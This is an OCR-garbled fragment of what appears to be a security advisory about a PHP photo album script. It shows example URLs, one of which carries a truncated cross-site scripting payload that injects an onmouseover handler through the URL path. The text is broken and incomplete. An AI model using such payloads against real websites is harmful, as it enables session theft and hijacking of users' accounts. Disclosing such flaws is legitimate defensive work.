
of the webserver, and launch other 
attacks. 

http://www.example.com/demo/php-photo-
album-
script/index.php/%F6%22%20onmouseover=documen
http://www.example.com/demo/php-photo-
album-script/index.php/?gazpart=suggest 

Tags:
Advisory/Source:
Link
Databases